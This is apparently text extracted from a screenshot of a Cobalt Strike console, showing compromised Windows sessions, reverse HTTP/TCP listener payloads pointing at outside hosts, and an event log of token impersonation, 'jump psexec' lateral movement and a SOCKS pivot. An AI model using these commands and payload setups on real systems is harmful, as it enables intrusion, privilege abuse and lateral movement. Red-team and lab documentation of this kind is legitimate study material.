 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator 1944 x64 49ms Interactive
192.168.1.12... 192.168.1.128 1 SYSTEM * 3328 x86 170ms Interactive
Windows Executable (Stageless)
Export a stageless Beacon as a Windows
executable. Use Cobalt Strike Arsenal scripts (Help
Listener: ...
Choose a payload
name payload host port
1 windows/beacon_http/reverse_http 47.94.236.117 1234
msf windows/foreign/reverse_http 47.94.236.117 7777
2 windows/beacon_reverse_tcp 192.168.1.127 4444
Choose Add Help
Event Log X Beacon 192.168.1.127@1944 X Targets X Listene
[11/14 21:12:59] [*] Tasked beacon to create a token for .\A
[11/14 21:12:59] beacon> jump psexec XD 2
[11/14 21:12:59] [+] host called home, sent: 52 bytes
[11/14 21:12:59] [+] Impersonated WEBSERVER\Administrator
[11/14 21:12:59] [*] Tasked beacon to run windows/beacon_rev 2ca6ad.exe)
[11/14 21:12:59] [+] host called home, sent: 294126 bytes
[11/14 21:13:01] [+] received output:
Started service 42ca6ad on XD
[11/14 21:13:01] [+] established link to child beacon: 192.168.1.128
[11/14 21:13:01] beacon> sleep 0 [from: Beacon 192.168.1.128@3328]
[11/14 21:13:01] [*] Tasked beacon to become interactive
[11/14 21:13:02] [+] host called home, sent: 28 bytes
[11/14 21:13:16] beacon> socks 48779
[11/14 21:13:16] [+] started SOCKS4a server on: 48779
[11/14 21:13:16] [+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 1944 - x64 last:49ms
beacon>